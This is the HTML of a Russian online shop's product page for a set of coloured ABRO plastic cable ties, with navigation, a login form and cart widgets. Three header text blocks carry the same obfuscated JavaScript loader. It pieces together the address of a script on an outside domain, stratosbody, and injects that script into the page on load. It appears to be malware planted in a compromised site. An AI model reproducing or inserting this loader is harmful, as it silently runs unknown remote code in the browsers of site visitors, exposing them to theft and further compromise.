									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://sela-shop.ru/catalog/plastikovye-homuty-nabor-abro-industries-inc-10-12-20-sm-h-50-sht-tsvetnye-abro-zt-015-as-r/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://sela-shop.ru/catalog/plastikovye-homuty-nabor-abro-industries-inc-10-12-20-sm-h-50-sht-tsvetnye-abro-zt-015-as-r/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://sela-shop.ru/catalog/plastikovye-homuty-nabor-abro-industries-inc-10-12-20-sm-h-50-sht-tsvetnye-abro-zt-015-as-r/&media=https://sela-shop.ru/wp-content/uploads/2022/04/51906272.jpg&description=%D0%9F%D0%BB%D0%B0%D1%81%D1%82%D0%B8%D0%BA%D0%BE%D0%B2%D1%8B%D0%B5+%D1%85%D0%BE%D0%BC%D1%83%D1%82%D1%8B+%D0%BD%D0%B0%D0%B1%D0%BE%D1%80+ABRO+INDUSTRIES+INC+10%2F12%2F20+%D1%81%D0%BC+%D1%85+50+%D1%88%D1%82.+%D1%86%D0%B2%D0%B5%D1%82%D0%BD%D1%8B%D0%B5+Abro+ZT-015-AS-R" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://sela-shop.ru/catalog/plastikovye-homuty-nabor-abro-industries-inc-10-12-20-sm-h-50-sht-tsvetnye-abro-zt-015-as-r/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://sela-shop.ru/catalog/plastikovye-homuty-nabor-abro-industries-inc-10-12-20-sm-h-50-sht-tsvetnye-abro-zt-015-as-r/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://sela-shop.ru/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://sela-shop.ru/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="sela-shop.ru" style="max-width: 250px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover  wd-account-style-text">
			<a href="https://sela-shop.ru/my-account/" title="Мой аккаунт">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				Логин / Регистрация			</span>
		</a>
		
		
					<div class="wd-dropdown wd-dropdown-register">
						<div class="login-dropdown-inner">
							<span class="login-title"><span>Вход</span><a class="create-account-link" href="https://sela-shop.ru/my-account/?action=register">Создать аккаунт</a></span>
										<form method="post" class="login woocommerce-form woocommerce-form-login
						" action="https://sela-shop.ru/my-account/" >

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Пароль&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="b9b68fac47" /><input type="hidden" name="_wp_http_referer" value="/catalog/plastikovye-homuty-nabor-abro-industries-inc-10-12-20-sm-h-50-sht-tsvetnye-abro-zt-015-as-r/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Войти">Войти</button>
				</p>

				<div class="login-form-footer">
					<a href="https://sela-shop.ru/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Забыли пароль?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Запомнить меня" aria-label="Запомнить меня" /> <span>Запомнить меня</span>
					</label>
				</div>

				
				
			</form>

		
						</div>
					</div>
					</div>
<div class="wd-header-search wd-tools-element wd-display-full-screen" title="Поиск">
	<a href="javascript:void(0);">
		<span class="wd-tools-icon">
					</span>
	</a>
	</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener">
	<a href="https://sela-shop.ru/cart/" title="Корзина">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number">0 <span>пунктов</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
						<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
				</span>
	</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text">
	<a href="#" rel="nofollow">
		<span class="wd-tools-icon">
					</span>
	
		<span class="wd-tools-text">Меню</span>
	</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://sela-shop.ru/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://sela-shop.ru/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="sela-shop.ru" style="max-width: 140px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener">
	<a href="https://sela-shop.ru/cart/" title="Корзина">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number">0 <span>пунктов</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
						<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
				</span>
	</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left" role="navigation">
	<ul id="menu-main-navigation" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-19309" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19309 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/ekf/" class="woodmart-nav-link"><span class="nav-link-text">EKF</span></a></li>
<li id="menu-item-19310" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19310 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/fortisflex/" class="woodmart-nav-link"><span class="nav-link-text">FORTISFLEX</span></a></li>
<li id="menu-item-19359" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19359 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/sapiselco/" class="woodmart-nav-link"><span class="nav-link-text">SapiSelco</span></a></li>
<li id="menu-item-19353" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19353 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/era/" class="woodmart-nav-link"><span class="nav-link-text">ЭРА</span></a></li>
<li id="menu-item-19351" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19351 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/tech-krep/" class="woodmart-nav-link"><span class="nav-link-text">Tech-Krep</span></a></li>
<li id="menu-item-19311" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19311 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/rexant/" class="woodmart-nav-link"><span class="nav-link-text">REXANT</span></a></li>
<li id="menu-item-19352" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19352 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/3m/" class="woodmart-nav-link"><span class="nav-link-text">3М</span></a></li>
<li id="menu-item-19354" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19354 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/fit/" class="woodmart-nav-link"><span class="nav-link-text">FIT</span></a></li>
<li id="menu-item-19312" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19312 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/tdm/" class="woodmart-nav-link"><span class="nav-link-text">TDM</span></a></li>
<li id="menu-item-19355" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19355 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/haupa/" class="woodmart-nav-link"><span class="nav-link-text">HAUPA</span></a></li>
<li id="menu-item-19314" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19314 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/zubr/" class="woodmart-nav-link"><span class="nav-link-text">ЗУБР</span></a></li>
<li id="menu-item-19315" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19315 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/nord-yada/" class="woodmart-nav-link"><span class="nav-link-text">Nord-Yada</span></a></li>
<li id="menu-item-19317" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19317 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/kvt/" class="woodmart-nav-link"><span class="nav-link-text">КВТ</span></a></li>
<li id="menu-item-19318" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19318 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/iek/" class="woodmart-nav-link"><span class="nav-link-text">IEK</span></a></li>
<li id="menu-item-19319" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19319 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/rucelf/" class="woodmart-nav-link"><span class="nav-link-text">RUCELF</span></a></li>
<li id="menu-item-19320" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19320 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/era/" class="woodmart-nav-link"><span class="nav-link-text">ЭРА</span></a></li>
<li id="menu-item-19321" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19321 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/dkc/" class="woodmart-nav-link"><span class="nav-link-text">DKC</span></a></li>
<li id="menu-item-19322" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19322 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/sibrteh/" class="woodmart-nav-link"><span class="nav-link-text">СИБРТЕХ</span></a></li>
<li id="menu-item-19323" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19323 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/evrika/" class="woodmart-nav-link"><span class="nav-link-text">Эврика</span></a></li>
<li id="menu-item-19324" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19324 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/partner/" class="woodmart-nav-link"><span class="nav-link-text">Партнер</span></a></li>
<li id="menu-item-19325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19325 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/navigator/" class="woodmart-nav-link"><span class="nav-link-text">Navigator</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
						
			
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row content-layout-wrapper align-items-start">
				
	<div class="site-content shop-content-area col-12 breadcrumbs-location-below_header content-with-products" role="main">
	
		
	<div class="single-breadcrumbs-wrapper">
		<div class="container">
							<div class="yoast-breadcrumb"><span><span><a href="https://sela-shop.ru/">Главная страница</a> » <span><a href="https://sela-shop.ru/catalog/">Каталог товаров</a></span></div>			
										<div class="wd-products-nav">
								<div class="product-btn product-prev">
					<a href="https://sela-shop.ru/catalog/kabelnaya-styazhka-abk-sila-9h1200-chernaya-100-sht-11052064/">Предыдущий товар<span class="product-btn-icon"></span></a>
					<div class="wrapper-short">
						<div class="product-short">
							<div class="product-short-image">
								<a href="https://sela-shop.ru/catalog/kabelnaya-styazhka-abk-sila-9h1200-chernaya-100-sht-11052064/" class="product-thumb">
									<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" fetchpriority="high" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/54163096-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/54163096-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/54163096-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/54163096-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/54163096-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/54163096-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/54163096-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/54163096.jpg 1200w" />								</a>
							</div>
							<div class="product-short-description">
								<a href="https://sela-shop.ru/catalog/kabelnaya-styazhka-abk-sila-9h1200-chernaya-100-sht-11052064/" class="wd-entities-title">
									Кабельная стяжка АБК-СИЛА 9х1200, черная, 100 шт. 11052064								</a>
								<span class="price">
									<span class="woocommerce-Price-amount amount">2305,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></span>								</span>
							</div>
						</div>
					</div>
				</div>
				
				<a href="https://sela-shop.ru/catalog/" class="wd-back-btn">
					<span>
						Назад к товарам					</span>
				</a>

								<div class="product-btn product-next">
					<a href="https://sela-shop.ru/catalog/nabor-plastikovyh-homutov-abro-industries-inc-10-15-20-sm-h-50-sht-tsvetnye-zt-014-as-r/">Следующий товар<span class="product-btn-icon"></span></a>
					<div class="wrapper-short">
						<div class="product-short">
							<div class="product-short-image">
								<a href="https://sela-shop.ru/catalog/nabor-plastikovyh-homutov-abro-industries-inc-10-15-20-sm-h-50-sht-tsvetnye-zt-014-as-r/" class="product-thumb">
									<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/51096999-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/51096999-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/51096999-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/51096999-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/51096999-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/51096999-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/51096999-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/51096999.jpg 1200w" />								</a>
							</div>
							<div class="product-short-description">
								<a href="https://sela-shop.ru/catalog/nabor-plastikovyh-homutov-abro-industries-inc-10-15-20-sm-h-50-sht-tsvetnye-zt-014-as-r/" class="wd-entities-title">
									Набор пластиковых хомутов ABRO INDUSTRIES INC 10/15/20 см х 50 шт., цветные ZT-014-AS-R								</a>
								<span class="price">
									<span class="woocommerce-Price-amount amount">222,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></span>								</span>
							</div>
						</div>
					</div>
				</div>
							</div>
							</div>
	</div>

<div class="container">
	</div>


<div id="product-7381" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-7381 status-publish first instock product_cat-catalog product_cat-abro has-post-thumbnail purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="row product-image-summary-wrap">
			<div class="product-image-summary col-lg-12 col-12 col-md-12">
				<div class="row product-image-summary-inner">
					<div class="col-lg-6 col-12 col-md-6 product-images" >
						<div class="product-images-inner">
							<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images images row align-items-start thumbs-position-left image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="col-12">

		<figure class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel">
			<div class="product-image-wrap"><figure data-thumb="https://sela-shop.ru/wp-content/uploads/2022/04/51906272-150x100.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://sela-shop.ru/wp-content/uploads/2022/04/51906272.jpg"><img width="700" height="467" src="[data-uri]" class="wp-post-image wd-lazy-load wd-lazy-fade wp-post-image" alt="" title="51906272" data-caption="" data-src="https://sela-shop.ru/wp-content/uploads/2022/04/51906272.jpg" data-large_image="https://sela-shop.ru/wp-content/uploads/2022/04/51906272.jpg" data-large_image_width="1200" data-large_image_height="800" decoding="async" srcset="" sizes="(max-width: 700px) 100vw, 700px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/51906272-700x467.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/51906272-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/51906272-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/51906272-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/51906272-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/51906272-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/51906272-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/51906272.jpg 1200w" /></a></figure></div>		</figure>
					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap  wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Увеличить</span></a></div>
					</div>
			</div>

	</div>
						</div>
					</div>
										<div class="col-lg-6 col-12 col-md-6 summary entry-summary">
						<div class="summary-inner">
							
							
<h1 itemprop="name" class="product_title wd-entities-title">
	
		Пластиковые хомуты набор ABRO INDUSTRIES INC 10/12/20 см х 50 шт. цветные Abro ZT-015-AS-R
	</h1>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi>292,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></p>
					
	
	<form class="cart" action="https://sela-shop.ru/catalog/plastikovye-homuty-nabor-abro-industries-inc-10-12-20-sm-h-50-sht-tsvetnye-abro-zt-015-as-r/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity">
				<input type="button" value="-" class="minus" />
		<label class="screen-reader-text" for="quantity_69745b9e70561">Пластиковые хомуты набор ABRO INDUSTRIES INC 10/12/20 см х 50 шт. цветные Abro ZT-015-AS-R quantity</label>
		<input
			type="number"
			id="quantity_69745b9e70561"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric" />
		<input type="button" value="+" class="plus" />
			</div>
	
		<button type="submit" name="add-to-cart" value="7381" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
							<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="7381" data-added-text="Compare products">
					Сравнить				</a>
			</div>
		<div class="product_meta">

	
			
		<span class="sku_wrapper">SKU: <span class="sku">16330817</span></span>

	
	<span class="posted_in">Categories: <a href="https://sela-shop.ru/catalog/" rel="tag">Кабельные стяжки</a><span class="meta-sep">,</span> <a href="https://sela-shop.ru/catalog/abro/" rel="tag">Кабельные стяжки ABRO</a></span>
	
	
</div>
						</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>
		
		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-12 poduct-tabs-inner">
						
	<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs">
		<ul class="tabs wc-tabs">
							<li class="description_tab active">
					<a href="#tab-description">Description</a>
				</li>
											<li class="additional_information_tab ">
					<a href="#tab-additional_information">Additional information</a>
